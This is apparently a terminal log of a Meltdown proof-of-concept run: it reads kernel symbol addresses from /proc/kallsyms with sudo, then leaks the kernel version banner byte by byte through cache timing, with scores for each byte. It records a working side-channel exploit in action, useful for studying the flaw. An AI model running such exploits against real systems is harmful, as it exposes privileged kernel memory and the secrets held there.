 meltdown [master🟡] % ./run.sh
looking for linux_proc_banner in /proc/kallsyms
protected. requires root
++ find_linux_proc_banner /proc/kallsyms sudo
++ sudo sed -n -re 's/^([0-9a-f]*[1-9a-f][0-9a-f]*) .* linux_proc_banner$/\1/p' /proc/kallsyms
+ linux_proc_banner=ffffffffbc0000a0
+ set +x
cached = 33, uncached = 483, threshold 66
read 0xffffffffbc0000a0 = 25 % (score=934/1000)
read 0xffffffffbc0000a1 = 73 s (score=973/1000)
read 0xffffffffbc0000a2 = 20   (score=213/1000)
read 0xffffffffbc0000a3 = 76 v (score=38/1000)
read 0xffffffffbc0000a4 = 65 e (score=31/1000)
read 0xffffffffbc0000a5 = 72 r (score=995/1000)
read 0xffffffffbc0000a6 = 73 s (score=980/1000)
read 0xffffffffbc0000a7 = 69 i (score=850/1000)
read 0xffffffffbc0000a8 = 6f o (score=33/1000)
read 0xffffffffbc0000a9 = 6e n (score=36/1000)
read 0xffffffffbc0000aa = 20   (score=213/1000)
read 0xffffffffbc0000ab = 25 % (score=984/1000)
read 0xffffffffbc0000ac = 73 s (score=995/1000)
read 0xffffffffbc0000ad = 20   (score=240/1000)
read 0xffffffffbc0000ae = 28 ( (score=743/1000)
read 0xffffffffbc0000af = 62 b (score=30/1000)
read 0xffffffffbc0000b0 = 75 u (score=67/1000)
read 0xffffffffbc0000b1 = 69 i (score=904/1000)
read 0xffffffffbc0000b2 = 6c l (score=42/1000)
read 0xffffffffbc0000b3 = 64 d (score=33/1000)
read 0xffffffffbc0000b4 = 64 d (score=28/1000)
read 0xffffffffbc0000b5 = 40 @ (score=34/1000)
read 0xffffffffbc0000b6 = 6c l (score=46/1000)
read 0xffffffffbc0000b7 = 67 g (score=1000/1000)
read 0xffffffffbc0000b8 = 77 w (score=43/1000)
read 0xffffffffbc0000b9 = 30 0 (score=888/1000)
read 0xffffffffbc0000ba = 31 1 (score=996/1000)
read 0xffffffffbc0000bb = 2d - (score=32/1000)
read 0xffffffffbc0000bc = 61 a (score=51/1000)
read 0xffffffffbc0000bd = 6d m (score=28/1000)
read 0xffffffffbc0000be = 64 d (score=29/1000)
meltdown [master🟡] %